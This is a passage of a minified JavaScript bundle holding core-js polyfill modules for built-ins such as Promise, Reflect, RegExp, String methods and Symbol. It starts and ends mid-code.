n=e("./_export");n(n.S+n.F*!e("./_descriptors"),"Object",{defineProperties:e("./_object-dps")})},{"./_descriptors":32,"./_export":36,"./_object-dps":76}],197:[function(e,t,r){var n=e("./_export");n(n.S+n.F*!e("./_descriptors"),"Object",{defineProperty:e("./_object-dp").f})},{"./_descriptors":32,"./_export":36,"./_object-dp":75}],198:[function(e,t,r){var n=e("./_is-object"),o=e("./_meta").onFreeze;e("./_object-sap")("freeze",function(t){return function(e){return t&&n(e)?t(o(e)):e}})},{"./_is-object":55,"./_meta":69,"./_object-sap":86}],199:[function(e,t,r){var n=e("./_to-iobject"),o=e("./_object-gopd").f;e("./_object-sap")("getOwnPropertyDescriptor",function(){return function(e,t){return o(n(e),t)}})},{"./_object-gopd":78,"./_object-sap":86,"./_to-iobject":120}],200:[function(e,t,r){e("./_object-sap")("getOwnPropertyNames",function(){return e("./_object-gopn-ext").f})},{"./_object-gopn-ext":79,"./_object-sap":86}],201:[function(e,t,r){var n=e("./_to-object"),o=e("./_object-gpo");e("./_object-sap")("getPrototypeOf",function(){return function(e){return o(n(e))}})},{"./_object-gpo":82,"./_object-sap":86,"./_to-object":122}],202:[function(e,t,r){var n=e("./_is-object");e("./_object-sap")("isExtensible",function(t){return function(e){return!!n(e)&&(!t||t(e))}})},{"./_is-object":55,"./_object-sap":86}],203:[function(e,t,r){var n=e("./_is-object");e("./_object-sap")("isFrozen",function(t){return function(e){return!n(e)||!!t&&t(e)}})},{"./_is-object":55,"./_object-sap":86}],204:[function(e,t,r){var n=e("./_is-object");e("./_object-sap")("isSealed",function(t){return function(e){return!n(e)||!!t&&t(e)}})},{"./_is-object":55,"./_object-sap":86}],205:[function(e,t,r){var n=e("./_export");n(n.S,"Object",{is:e("./_same-value")})},{"./_export":36,"./_same-value":99}],206:[function(e,t,r){var n=e("./_to-object"),o=e("./_object-keys");e("./_object-sap")("keys",function(){return function(e){return o(n(e))}})},{"./_object-keys":84,"./_object-sap":86,"./_to-object":122}],207:[function(e,t,r){var n=e("./_is-object"),o=e("./_meta").onFreeze;e("./_object-sap")("preventExtensions",function(t){return function(e){return t&&n(e)?t(o(e)):e}})},{"./_is-object":55,"./_meta":69,"./_object-sap":86}],208:[function(e,t,r){var n=e("./_is-object"),o=e("./_meta").onFreeze;e("./_object-sap")("seal",function(t){return function(e){return t&&n(e)?t(o(e)):e}})},{"./_is-object":55,"./_meta":69,"./_object-sap":86}],209:[function(e,t,r){var n=e("./_export");n(n.S,"Object",{setPrototypeOf:e("./_set-proto").set})},{"./_export":36,"./_set-proto":102}],210:[function(e,t,r){var n=e("./_classof"),o={};o[e("./_wks")("toStringTag")]="z",o+""!="[object z]"&&e("./_redefine")(Object.prototype,"toString",function(){return"[object "+n(this)+"]"},!0)},{"./_classof":20,"./_redefine":95,"./_wks":132}],211:[function(e,t,r){var n=e("./_export"),o=e("./_parse-float");n(n.G+n.F*(parseFloat!=o),{parseFloat:o})},{"./_export":36,"./_parse-float":89}],212:[function(e,t,r){var n=e("./_export"),o=e("./_parse-int");n(n.G+n.F*(parseInt!=o),{parseInt:o})},{"./_export":36,"./_parse-int":90}],213:[function(r,e,t){function n(){}function f(e){var t;return!(!g(e)||"function"!=typeof(t=e.then))&&t}function o(l,r){if(!l._n){l._n=!0;var n=l._c;j(function(){for(var c=l._v,u=1==l._s,e=0,t=function(e){var t,r,n,o=u?e.ok:e.fail,i=e.resolve,a=e.reject,s=e.domain;try{o?(u||(2==l._h&&R(l),l._h=1),!0===o?t=c:(s&&s.enter(),t=o(c),s&&(s.exit(),n=!0)),t===e.promise?a(C("Promise-chain cycle")):(r=f(t))?r.call(t,i,a):i(t)):a(c)}catch(e){s&&!n&&s.exit(),a(e)}};n.length>e;)t(n[e++]);l._c=[],l._n=!1,r&&!l._h&&N(l)})}}function i(e){var t=this;t._d||(t._d=!0,(t=t._w||t)._v=e,t._s=2,t._a||(t._a=t._c.slice()),o(t,!0))}function a(e){var r,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===e)throw C("Promise can't be resolved itself");(r=f(e))?j(function(){var t={_w:n,_d:!1};try{r.call(e,_(a,t,1),_(i,t,1))}catch(e){i.call(t,e)}}):(n._v=e,n._s=1,o(n,!1))}catch(e){i.call({_w:n,_d:!1},e)}}}var s,c,u,l,d=r("./_library"),p=r("./_global"),_=r("./_ctx"),h=r("./_classof"),m=r("./_export"),g=r("./_is-object"),v=r("./_a-function"),y=r("./_an-instance"),b=r("./_for-of"),x=r("./_species-constructor"),w=r("./_task").set,j=r("./_microtask")(),S=r("./_new-promise-capability"),k=r("./_perform"),A=r("./_user-agent"),T=r("./_promise-resolve"),E="Promise",C=p.TypeError,O=p.process,P=O&&O.versions,I=P&&P.v8||"",M=p[E],L="process"==h(O),D=c=S.f,F=!!function(){try{var e=M.resolve(1),t=(e.constructor={})[r("./_wks")("species")]=function(e){e(n,n)};return(L||"function"==typeof PromiseRejectionEvent)&&e.then(n)instanceof t&&0!==I.indexOf("6.6")&&-1===A.indexOf("Chrome/66")}catch(e){}}(),N=function(i){w.call(p,function(){var e,t,r,n=i._v,o=B(i);if(o&&(e=k(function(){L?O.emit("unhandledRejection",n,i):(t=p.onunhandledrejection)?t({promise:i,reason:n}):(r=p.console)&&r.error&&r.error("Unhandled promise rejection",n)}),i._h=L||B(i)?2:1),i._a=void 0,o&&e.e)throw e.v})},B=function(e){return 1!==e._h&&0===(e._a||e._c).length},R=function(t){w.call(p,function(){var e;L?O.emit("rejectionHandled",t):(e=p.onrejectionhandled)&&e({promise:t,reason:t._v})})};F||(M=function(e){y(this,M,E,"_h"),v(e),s.call(this);try{e(_(a,this,1),_(i,this,1))}catch(e){i.call(this,e)}},(s=function(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=r("./_redefine-all")(M.prototype,{then:function(e,t){var r=D(x(this,M));return r.ok="function"!=typeof e||e,r.fail="function"==typeof t&&t,r.domain=L?O.domain:void 0,this._c.push(r),this._a&&this._a.push(r),this._s&&o(this,!1),r.promise},catch:function(e){return this.then(void 0,e)}}),u=function(){var e=new s;this.promise=e,this.resolve=_(a,e,1),this.reject=_(i,e,1)},S.f=D=function(e){return e===M||e===l?new u(e):c(e)}),m(m.G+m.W+m.F*!F,{Promise:M}),r("./_set-to-string-tag")(M,E),r("./_set-species")(E),l=r("./_core")[E],m(m.S+m.F*!F,E,{reject:function(e){var t=D(this);return(0,t.reject)(e),t.promise}}),m(m.S+m.F*(d||!F),E,{resolve:function(e){return T(d&&this===l?M:this,e)}}),m(m.S+m.F*!(F&&r("./_iter-detect")(function(e){M.all(e).catch(n)})),E,{all:function(e){var a=this,t=D(a),s=t.resolve,c=t.reject,r=k(function(){var n=[],o=0,i=1;b(e,!1,function(e){var t=o++,r=!1;n.push(void 0),i++,a.resolve(e).then(function(e){r||(r=!0,n[t]=e,--i||s(n))},c)}),--i||s(n)});return r.e&&c(r.v),t.promise},race:function(e){var t=this,r=D(t),n=r.reject,o=k(function(){b(e,!1,function(e){t.resolve(e).then(r.resolve,n)})});return o.e&&n(o.v),r.promise}})},{"./_a-function":5,"./_an-instance":9,"./_classof":20,"./_core":26,"./_ctx":28,"./_export":36,"./_for-of":42,"./_global":44,"./_is-object":55,"./_iter-detect":60,"./_library":63,"./_microtask":71,"./_new-promise-capability":72,"./_perform":91,"./_promise-resolve":92,"./_redefine-all":94,"./_set-species":103,"./_set-to-string-tag":104,"./_species-constructor":107,"./_task":116,"./_user-agent":128,"./_wks":132}],214:[function(e,t,r){var n=e("./_export"),i=e("./_a-function"),a=e("./_an-object"),s=(e("./_global").Reflect||{}).apply,c=Function.apply;n(n.S+n.F*!e("./_fails")(function(){s(function(){})}),"Reflect",{apply:function(e,t,r){var n=i(e),o=a(r);return s?s(n,t,o):c.call(n,t,o)}})},{"./_a-function":5,"./_an-object":10,"./_export":36,"./_fails":38,"./_global":44}],215:[function(e,t,r){var n=e("./_export"),c=e("./_object-create"),u=e("./_a-function"),l=e("./_an-object"),f=e("./_is-object"),o=e("./_fails"),d=e("./_bind"),p=(e("./_global").Reflect||{}).construct,_=o(function(){function e(){}return!(p(function(){},[],e)instanceof e)}),h=!o(function(){p(function(){})});n(n.S+n.F*(_||h),"Reflect",{construct:function(e,t,r){u(e),l(t);var n=arguments.length<3?e:u(r);if(h&&!_)return p(e,t,n);if(e==n){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var o=[null];return o.push.apply(o,t),new(d.apply(e,o))}var i=n.prototype,a=c(f(i)?i:Object.prototype),s=Function.apply.call(e,a,t);return f(s)?s:a}})},{"./_a-function":5,"./_an-object":10,"./_bind":19,"./_export":36,"./_fails":38,"./_global":44,"./_is-object":55,"./_object-create":74}],216:[function(e,t,r){var n=e("./_object-dp"),o=e("./_export"),i=e("./_an-object"),a=e("./_to-primitive");o(o.S+o.F*e("./_fails")(function(){Reflect.defineProperty(n.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(e,t,r){i(e),t=a(t,!0),i(r);try{return n.f(e,t,r),!0}catch(e){return!1}}})},{"./_an-object":10,"./_export":36,"./_fails":38,"./_object-dp":75,"./_to-primitive":123}],217:[function(e,t,r){var n=e("./_export"),o=e("./_object-gopd").f,i=e("./_an-object");n(n.S,"Reflect",{deleteProperty:function(e,t){var r=o(i(e),t);return!(r&&!r.configurable)&&delete e[t]}})},{"./_an-object":10,"./_export":36,"./_object-gopd":78}],218:[function(e,t,r){function n(e){this._t=i(e),this._i=0;var t,r=this._k=[];for(t in e)r.push(t)}var o=e("./_export"),i=e("./_an-object");e("./_iter-create")(n,"Object",function(){var e,t=this._k;do{if(this._i>=t.length)return{value:void 0,done:!0}}while(!((e=t[this._i++])in this._t));return{value:e,done:!1}}),o(o.S,"Reflect",{enumerate:function(e){return new n(e)}})},{"./_an-object":10,"./_export":36,"./_iter-create":58}],219:[function(e,t,r){var n=e("./_object-gopd"),o=e("./_export"),i=e("./_an-object");o(o.S,"Reflect",{getOwnPropertyDescriptor:function(e,t){return n.f(i(e),t)}})},{"./_an-object":10,"./_export":36,"./_object-gopd":78}],220:[function(e,t,r){var n=e("./_export"),o=e("./_object-gpo"),i=e("./_an-object");n(n.S,"Reflect",{getPrototypeOf:function(e){return o(i(e))}})},{"./_an-object":10,"./_export":36,"./_object-gpo":82}],221:[function(e,t,r){var a=e("./_object-gopd"),s=e("./_object-gpo"),c=e("./_has"),n=e("./_export"),u=e("./_is-object"),l=e("./_an-object");n(n.S,"Reflect",{get:function e(t,r){var n,o,i=arguments.length<3?t:arguments[2];return l(t)===i?t[r]:(n=a.f(t,r))?c(n,"value")?n.value:void 0!==n.get?n.get.call(i):void 0:u(o=s(t))?e(o,r,i):void 0}})},{"./_an-object":10,"./_export":36,"./_has":45,"./_is-object":55,"./_object-gopd":78,"./_object-gpo":82}],222:[function(e,t,r){var n=e("./_export");n(n.S,"Reflect",{has:function(e,t){return t in e}})},{"./_export":36}],223:[function(e,t,r){var n=e("./_export"),o=e("./_an-object"),i=Object.isExtensible;n(n.S,"Reflect",{isExtensible:function(e){return o(e),!i||i(e)}})},{"./_an-object":10,"./_export":36}],224:[function(e,t,r){var n=e("./_export");n(n.S,"Reflect",{ownKeys:e("./_own-keys")})},{"./_export":36,"./_own-keys":88}],225:[function(e,t,r){var n=e("./_export"),o=e("./_an-object"),i=Object.preventExtensions;n(n.S,"Reflect",{preventExtensions:function(e){o(e);try{return i&&i(e),!0}catch(e){return!1}}})},{"./_an-object":10,"./_export":36}],226:[function(e,t,r){var n=e("./_export"),o=e("./_set-proto");o&&n(n.S,"Reflect",{setPrototypeOf:function(e,t){o.check(e,t);try{return o.set(e,t),!0}catch(e){return!1}}})},{"./_export":36,"./_set-proto":102}],227:[function(e,t,r){var c=e("./_object-dp"),u=e("./_object-gopd"),l=e("./_object-gpo"),f=e("./_has"),n=e("./_export"),d=e("./_property-desc"),p=e("./_an-object"),_=e("./_is-object");n(n.S,"Reflect",{set:function e(t,r,n){var o,i,a=arguments.length<4?t:arguments[3],s=u.f(p(t),r);if(!s){if(_(i=l(t)))return e(i,r,n,a);s=d(0)}if(f(s,"value")){if(!1===s.writable||!_(a))return!1;if(o=u.f(a,r)){if(o.get||o.set||!1===o.writable)return!1;o.value=n,c.f(a,r,o)}else c.f(a,r,d(0,n));return!0}return void 0!==s.set&&(s.set.call(a,n),!0)}})},{"./_an-object":10,"./_export":36,"./_has":45,"./_is-object":55,"./_object-dp":75,"./_object-gopd":78,"./_object-gpo":82,"./_property-desc":93}],228:[function(e,t,r){var n=e("./_global"),i=e("./_inherit-if-required"),o=e("./_object-dp").f,a=e("./_object-gopn").f,s=e("./_is-regexp"),c=e("./_flags"),u=n.RegExp,l=u,f=u.prototype,d=/a/g,p=/a/g,_=new u(d)!==d;if(e("./_descriptors")&&(!_||e("./_fails")(function(){return p[e("./_wks")("match")]=!1,u(d)!=d||u(p)==p||"/a/i"!=u(d,"i")}))){u=function(e,t){var r=this instanceof u,n=s(e),o=void 0===t;return!r&&n&&e.constructor===u&&o?e:i(_?new l(n&&!o?e.source:e,t):l((n=e instanceof u)?e.source:e,n&&o?c.call(e):t),r?this:f,u)};for(var h=function(t){t in u||o(u,t,{configurable:!0,get:function(){return l[t]},set:function(e){l[t]=e}})},m=a(l),g=0;m.length>g;)h(m[g++]);(f.constructor=u).prototype=f,e("./_redefine")(n,"RegExp",u)}e("./_set-species")("RegExp")},{"./_descriptors":32,"./_fails":38,"./_flags":40,"./_global":44,"./_inherit-if-required":49,"./_is-regexp":56,"./_object-dp":75,"./_object-gopn":80,"./_redefine":95,"./_set-species":103,"./_wks":132}],229:[function(e,t,r){var n=e("./_regexp-exec");e("./_export")({target:"RegExp",proto:!0,forced:n!==/./.exec},{exec:n})},{"./_export":36,"./_regexp-exec":97}],230:[function(e,t,r){e("./_descriptors")&&"g"!=/./g.flags&&e("./_object-dp").f(RegExp.prototype,"flags",{configurable:!0,get:e("./_flags")})},{"./_descriptors":32,"./_flags":40,"./_object-dp":75}],231:[function(e,t,r){var f=e("./_an-object"),d=e("./_to-length"),p=e("./_advance-string-index"),_=e("./_regexp-exec-abstract");e("./_fix-re-wks")("match",1,function(n,o,u,l){return[function(e){var t=n(this),r=null==e?void 0:e[o];return void 0!==r?r.call(e,t):new RegExp(e)[o](String(t))},function(e){var t=l(u,e,this);if(t.done)return t.value;var r=f(e),n=String(this);if(!r.global)return _(r,n);for(var o,i=r.unicode,a=[],s=r.lastIndex=0;null!==(o=_(r,n));){var c=String(o[0]);""===(a[s]=c)&&(r.lastIndex=p(n,d(r.lastIndex),i)),s++}return 0===s?null:a}]})},{"./_advance-string-index":8,"./_an-object":10,"./_fix-re-wks":39,"./_regexp-exec-abstract":96,"./_to-length":121}],232:[function(e,t,r){var S=e("./_an-object"),n=e("./_to-object"),k=e("./_to-length"),A=e("./_to-integer"),T=e("./_advance-string-index"),E=e("./_regexp-exec-abstract"),C=Math.max,O=Math.min,d=Math.floor,p=/\$([$&`']|\d\d?|<[^>]*>)/g,_=/\$([$&`']|\d\d?)/g;e("./_fix-re-wks")("replace",2,function(o,i,x,w){return[function(e,t){var r=o(this),n=null==e?void 0:e[i];return void 0!==n?n.call(e,r,t):x.call(String(r),e,t)},function(e,t){var r=w(x,e,this,t);if(r.done)return r.value;var n=S(e),o=String(this),i="function"==typeof t;i||(t=String(t));var a=n.global;if(a){var s=n.unicode;n.lastIndex=0}for(var c=[];;){var u=E(n,o);if(null===u)break;if(c.push(u),!a)break;""===String(u[0])&&(n.lastIndex=T(o,k(n.lastIndex),s))}for(var l,f="",d=0,p=0;p<c.length;p++){u=c[p];for(var _=String(u[0]),h=C(O(A(u.index),o.length),0),m=[],g=1;g<u.length;g++)m.push(void 0===(l=u[g])?l:String(l));var v=u.groups;if(i){var y=[_].concat(m,h,o);void 0!==v&&y.push(v);var b=String(t.apply(void 0,y))}else b=j(_,o,h,m,v,t);d<=h&&(f+=o.slice(d,h)+b,d=h+_.length)}return f+o.slice(d)}];function j(i,a,s,c,u,e){var l=s+i.length,f=c.length,t=_;return void 0!==u&&(u=n(u),t=p),x.call(e,t,function(e,t){var r;switch(t.charAt(0)){case"$":return"$";case"&":return i;case"`":return a.slice(0,s);case"'":return a.slice(l);case"<":r=u[t.slice(1,-1)];break;default:var n=+t;if(0==n)return e;if(f<n){var o=d(n/10);return 0===o?e:o<=f?void 0===c[o-1]?t.charAt(1):c[o-1]+t.charAt(1):e}r=c[n-1]}return void 0===r?"":r})}})},{"./_advance-string-index":8,"./_an-object":10,"./_fix-re-wks":39,"./_regexp-exec-abstract":96,"./_to-integer":119,"./_to-length":121,"./_to-object":122}],233:[function(e,t,r){var c=e("./_an-object"),u=e("./_same-value"),l=e("./_regexp-exec-abstract");e("./_fix-re-wks")("search",1,function(n,o,a,s){return[function(e){var t=n(this),r=null==e?void 0:e[o];return void 0!==r?r.call(e,t):new RegExp(e)[o](String(t))},function(e){var t=s(a,e,this);if(t.done)return t.value;var r=c(e),n=String(this),o=r.lastIndex;u(o,0)||(r.lastIndex=0);var i=l(r,n);return u(r.lastIndex,o)||(r.lastIndex=o),null===i?-1:i.index}]})},{"./_an-object":10,"./_fix-re-wks":39,"./_regexp-exec-abstract":96,"./_same-value":99}],234:[function(e,t,r){var f=e("./_is-regexp"),y=e("./_an-object"),b=e("./_species-constructor"),x=e("./_advance-string-index"),w=e("./_to-length"),j=e("./_regexp-exec-abstract"),d=e("./_regexp-exec"),n=e("./_fails"),S=Math.min,p=[].push,a="split",_="length",h="lastIndex",k=4294967295,A=!n(function(){RegExp(k,"y")});e("./_fix-re-wks")("split",2,function(o,i,m,g){var v;return v="c"=="abbc"[a](/(b)*/)[1]||4!="test"[a](/(?:)/,-1)[_]||2!="ab"[a](/(?:ab)*/)[_]||4!="."[a](/(.?)(.?)/)[_]||1<"."[a](/()()/)[_]||""[a](/.?/)[_]?function(e,t){var r=String(this);if(void 0===e&&0===t)return[];if(!f(e))return m.call(r,e,t);for(var n,o,i,a=[],s=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),c=0,u=void 0===t?k:t>>>0,l=new RegExp(e.source,s+"g");(n=d.call(l,r))&&!(c<(o=l[h])&&(a.push(r.slice(c,n.index)),1<n[_]&&n.index<r[_]&&p.apply(a,n.slice(1)),i=n[0][_],c=o,a[_]>=u));)l[h]===n.index&&l[h]++;return c===r[_]?!i&&l.test("")||a.push(""):a.push(r.slice(c)),a[_]>u?a.slice(0,u):a}:"0"[a](void 0,0)[_]?function(e,t){return void 0===e&&0===t?[]:m.call(this,e,t)}:m,[function(e,t){var r=o(this),n=null==e?void 0:e[i];return void 0!==n?n.call(e,r,t):v.call(String(r),e,t)},function(e,t){var r=g(v,e,this,t,v!==m);if(r.done)return r.value;var n=y(e),o=String(this),i=b(n,RegExp),a=n.unicode,s=(n.ignoreCase?"i":"")+(n.multiline?"m":"")+(n.unicode?"u":"")+(A?"y":"g"),c=new i(A?n:"^(?:"+n.source+")",s),u=void 0===t?k:t>>>0;if(0==u)return[];if(0===o.length)return null===j(c,o)?[o]:[];for(var l=0,f=0,d=[];f<o.length;){c.lastIndex=A?f:0;var p,_=j(c,A?o:o.slice(f));if(null===_||(p=S(w(c.lastIndex+(A?0:f)),o.length))===l)f=x(o,f,a);else{if(d.push(o.slice(l,f)),d.length===u)return d;for(var h=1;h<=_.length-1;h++)if(d.push(_[h]),d.length===u)return d;f=l=p}}return d.push(o.slice(l)),d}]})},{"./_advance-string-index":8,"./_an-object":10,"./_fails":38,"./_fix-re-wks":39,"./_is-regexp":56,"./_regexp-exec":97,"./_regexp-exec-abstract":96,"./_species-constructor":107,"./_to-length":121}],235:[function(t,e,r){t("./es6.regexp.flags");function n(e){t("./_redefine")(RegExp.prototype,s,e,!0)}var o=t("./_an-object"),i=t("./_flags"),a=t("./_descriptors"),s="toString",c=/./[s];t("./_fails")(function(){return"/a/b"!=c.call({source:"a",flags:"b"})})?n(function(){var e=o(this);return"/".concat(e.source,"/","flags"in e?e.flags:!a&&e instanceof RegExp?i.call(e):void 0)}):c.name!=s&&n(function(){return c.call(this)})},{"./_an-object":10,"./_descriptors":32,"./_fails":38,"./_flags":40,"./_redefine":95,"./es6.regexp.flags":230}],236:[function(e,t,r){var n=e("./_collection-strong"),o=e("./_validate-collection");t.exports=e("./_collection")("Set",function(t){return function(e){return t(this,0<arguments.length?e:void 0)}},{add:function(e){return n.def(o(this,"Set"),e=0===e?0:e,e)}},n)},{"./_collection":25,"./_collection-strong":22,"./_validate-collection":129}],237:[function(e,t,r){e("./_string-html")("anchor",function(t){return function(e){return t(this,"a","name",e)}})},{"./_string-html":111}],238:[function(e,t,r){e("./_string-html")("big",function(e){return function(){return e(this,"big","","")}})},{"./_string-html":111}],239:[function(e,t,r){e("./_string-html")("blink",function(e){return function(){return e(this,"blink","","")}})},{"./_string-html":111}],240:[function(e,t,r){e("./_string-html")("bold",function(e){return function(){return e(this,"b","","")}})},{"./_string-html":111}],241:[function(e,t,r){var n=e("./_export"),o=e("./_string-at")(!1);n(n.P,"String",{codePointAt:function(e){return o(this,e)}})},{"./_export":36,"./_string-at":109}],242:[function(e,t,r){var n=e("./_export"),s=e("./_to-length"),c=e("./_string-context"),u="endsWith",l=""[u];n(n.P+n.F*e("./_fails-is-regexp")(u),"String",{endsWith:function(e,t){var r=c(this,e,u),n=1<arguments.length?t:void 0,o=s(r.length),i=void 0===n?o:Math.min(s(n),o),a=String(e);return l?l.call(r,a,i):r.slice(i-a.length,i)===a}})},{"./_export":36,"./_fails-is-regexp":37,"./_string-context":110,"./_to-length":121}],243:[function(e,t,r){e("./_string-html")("fixed",function(e){return function(){return e(this,"tt","","")}})},{"./_string-html":111}],244:[function(e,t,r){e("./_string-html")("fontcolor",function(t){return function(e){return t(this,"font","color",e)}})},{"./_string-html":111}],245:[function(e,t,r){e("./_string-html")("fontsize",function(t){return function(e){return t(this,"font","size",e)}})},{"./_string-html":111}],246:[function(e,t,r){var n=e("./_export"),i=e("./_to-absolute-index"),a=String.fromCharCode,o=String.fromCodePoint;n(n.S+n.F*(!!o&&1!=o.length),"String",{fromCodePoint:function(e){for(var t,r=[],n=arguments.length,o=0;o<n;){if(t=+arguments[o++],i(t,1114111)!==t)throw RangeError(t+" is not a valid code point");r.push(t<65536?a(t):a(55296+((t-=65536)>>10),t%1024+56320))}return r.join("")}})},{"./_export":36,"./_to-absolute-index":117}],247:[function(e,t,r){var n=e("./_export"),o=e("./_string-context"),i="includes";n(n.P+n.F*e("./_fails-is-regexp")(i),"String",{includes:function(e,t){return!!~o(this,e,i).indexOf(e,1<arguments.length?t:void 0)}})},{"./_export":36,"./_fails-is-regexp":37,"./_string-context":110}],248:[function(e,t,r){e("./_string-html")("italics",function(e){return function(){return e(this,"i","","")}})},{"./_string-html":111}],249:[function(e,t,r){var n=e("./_string-at")(!0);e("./_iter-define")(String,"String",function(e){this._t=String(e),this._i=0},function(){var e,t=this._t,r=this._i;return r>=t.length?{value:void 0,done:!0}:(e=n(t,r),this._i+=e.length,{value:e,done:!1})})},{"./_iter-define":59,"./_string-at":109}],250:[function(e,t,r){e("./_string-html")("link",function(t){return function(e){return t(this,"a","href",e)}})},{"./_string-html":111}],251:[function(e,t,r){var n=e("./_export"),a=e("./_to-iobject"),s=e("./_to-length");n(n.S,"String",{raw:function(e){for(var t=a(e.raw),r=s(t.length),n=arguments.length,o=[],i=0;i<r;)o.push(String(t[i++])),i<n&&o.push(String(arguments[i]));return o.join("")}})},{"./_export":36,"./_to-iobject":120,"./_to-length":121}],252:[function(e,t,r){var n=e("./_export");n(n.P,"String",{repeat:e("./_string-repeat")})},{"./_export":36,"./_string-repeat":113}],253:[function(e,t,r){e("./_string-html")("small",function(e){return function(){return e(this,"small","","")}})},{"./_string-html":111}],254:[function(e,t,r){var n=e("./_export"),i=e("./_to-length"),a=e("./_string-context"),s="startsWith",c=""[s];n(n.P+n.F*e("./_fails-is-regexp")(s),"String",{startsWith:function(e,t){var r=a(this,e,s),n=i(Math.min(1<arguments.length?t:void 0,r.length)),o=String(e);return c?c.call(r,o,n):r.slice(n,n+o.length)===o}})},{"./_export":36,"./_fails-is-regexp":37,"./_string-context":110,"./_to-length":121}],255:[function(e,t,r){e("./_string-html")("strike",function(e){return function(){return e(this,"strike","","")}})},{"./_string-html":111}],256:[function(e,t,r){e("./_string-html")("sub",function(e){return function(){return e(this,"sub","","")}})},{"./_string-html":111}],257:[function(e,t,r){e("./_string-html")("sup",function(e){return function(){return e(this,"sup","","")}})},{"./_string-html":111}],258:[function(e,t,r){e("./_string-trim")("trim",function(e){return function(){return e(this,3)}})},{"./_string-trim":114}],259:[function(e,t,r){function n(e){var t=K[e]=O(R[V]);return t._k=e,t}function o(e,t){S(e);for(var r,n=w(t=T(t)),o=0,i=n.length;o<i;)te(e,r=n[o++],t[r]);return e}function i(e){var t=W.call(this,e=E(e,!0));return!(this===J&&l(K,e)&&!l(X,e))&&(!(t||!l(this,e)||!l(K,e)||l(this,z)&&this[z][e])||t)}function a(e,t){if(e=T(e),t=E(t,!0),e!==J||!l(K,t)||l(X,t)){var r=F(e,t);return!r||!l(K,t)||l(e,z)&&e[z][t]||(r.enumerable=!0),r}}function s(e){for(var t,r=B(T(e)),n=[],o=0;r.length>o;)l(K,t=r[o++])||t==z||t==_||n.push(t);return n}function c(e){for(var t,r=e===J,n=B(r?X:T(e)),o=[],i=0;n.length>i;)!l(K,t=n[i++])||r&&!l(J,t)||o.push(K[t]);return o}var u=e("./_global"),l=e("./_has"),f=e("./_descriptors"),d=e("./_export"),p=e("./_redefine"),_=e("./_meta").KEY,h=e("./_fails"),m=e("./_shared"),g=e("./_set-to-string-tag"),v=e("./_uid"),y=e("./_wks"),b=e("./_wks-ext"),x=e("./_wks-define"),w=e("./_enum-keys"),j=e("./_is-array"),S=e("./_an-object"),k=e("./_is-object"),A=e("./_to-object"),T=e("./_to-iobject"),E=e("./_to-primitive"),C=e("./_property-desc"),O=e("./_object-create"),P=e("./_object-gopn-ext"),I=e("./_object-gopd"),M=e("./_object-gops"),L=e("./_object-dp"),D=e("./_object-keys"),F=I.f,N=L.f,B=P.f,R=u.Symbol,U=u.JSON,G=U&&U.stringify,V="prototype",z=y("_hidden"),H=y("toPrimitive"),W={}.propertyIsEnumerable,q=m("symbol-registry"),K=m("symbols"),X=m("op-symbols"),J=Object[V],Y="function"==typeof R&&!!M.f,$=u.QObject,Q=!$||!$[V]||!$[V].findChild,Z=f&&h(function(){return 7!=O(N({},"a",{get:function(){return N(this,"a",{value:7}).a}})).a})?function(e,t,r){var n=F(J,t);n&&delete J[t],N(e,t,r),n&&e!==J&&N(J,t,n)}:N,ee=Y&&"symbol"==_typeof(R.iterator)?function(e){return"symbol"==_typeof(e)}:function(e){return e instanceof R},te=function(e,t,r){return e===J&&te(X,t,r),S(e),t=E(t,!0),S(r),l(K,t)?(r.enumerable?(l(e,z)&&e[z][t]&&(e[z][t]=!1),r=O(r,{enumerable:C(0,!1)})):(l(e,z)||N(e,z,C(1,{})),e[z][t]=!0),Z(e,t,r)):N(e,t,r)};Y||(p((R=function(e){if(this instanceof R)throw TypeError("Symbol is not a constructor!");var r=v(0<arguments.length?e:void 0);return f&&Q&&Z(J,r,{configurable:!0,set:function e(t){this===J&&e.call(X,t),l(this,z)&&l(this[z],r)&&(this[z][r]=!1),Z(this,r,C(1,t))}}),n(r)})[V],"toString",function(){return this._k}),I.f=a,L.f=te,e("./_object-gopn").f=P.f=s,e("./_object-pie").f=i,M.f=c,f&&!e("./_library")&&p(J,"propertyIsEnumerable",i,!0),b.f=function(e){return n(y(e))}),d(d.G+d.W+d.F*!Y,{Symbol:R});for(var re="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),ne=0;re.length>ne;)y(re[ne++]);for(var oe=D(y.store),ie=0;oe.length>ie;)x(oe[ie++]);d(d.S+d.F*!Y,"Symbol",{for:function(e){return l(q,e+="")?q[e]:q[e]=R(e)},keyFor:function(e){if(!ee(e))throw TypeError(e+" is not a symbol!");for(var t in q)if(q[t]===e)return t},useSetter:function(){Q=!0},useSimple:function(){Q=!1}}),d(d.S+d.F*!Y,"Object",{create:function(e,t){return void 0===t?O(e):o(O(e),t)},defineProperty:te,defineProperties:o,getOwnPropertyDescriptor:a,getOwnPropertyNames:s,getOwnPropertySymbols:c});var ae=h(function(){M.f(1)});d(d.S+d.F*ae,"Object",{getOwnPropertySymbols:function(e){return M.f(A(e))}}),U&&d(d.S+d.F*(!Y||h(function(){var e=R();return"[null]"!=G([e])||"{}"!=G({a:e})||"{}"!=G(Object(e))})),"JSON",{stringify:function(e){for(var t,r,n=[e],o=1;o<arguments.length;)n.push(arguments[o++]);if(r=t=n[1],(k(t)||void 0!==e)&&!ee(e))return j(t)||(t=function(e,t){if("function"==typeof r&&(t=r.call(this,e,t)),!ee(t))return 